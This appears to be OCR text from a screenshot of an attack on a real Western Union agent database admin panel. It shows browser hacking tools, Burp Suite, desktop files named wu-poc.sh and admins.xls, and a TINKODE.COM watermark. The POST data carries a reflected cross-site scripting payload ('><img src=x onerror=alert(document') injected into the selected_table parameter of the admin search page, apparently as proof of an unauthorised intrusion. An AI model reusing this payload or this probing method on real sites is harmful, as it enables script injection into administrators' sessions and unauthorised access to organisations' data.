 Applications Places Tue Apr 21, 6:50 PM root
DSK
wu-poc.sh
view.html
import.html
tables.xls
admins.xls
Western Union CMS - Iceweasel
File Edit View History Bookmarks Tools Help
WesternUnion_China Western Union CMS http://western...%3C/script%3E
westernunion.cn/wu_admin/search_show.php Google
INT SQL XSS Encryption Encoding Other
Load URL http://westernunion.cn/wu_admin/search_show.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
selected_table=kr"><img src=x onerror=alert(document&page=&agent_id=1&location_id=&phone_countrycode=&phone_areacode=&phone=&phone2=&fax=&postal_code=&province_kr=&province_en=&city_kr=&
city_en=&address_kr=&address_en=&agent_kr=&agent_en=&location_kr=&location_en=
Invalid table name.
AGENT DATABASE MANAGEMENT SYSTEM
WESTERN
UNION
moving money for better
Country/ Region: Global
Database (Language):
Total Data:
Home Print the page Add New Info Import New Batch Export Agent List Search Logout
Western Union CMS - ... [Burp Suite Free Editi...
WWW.TINKODE.COM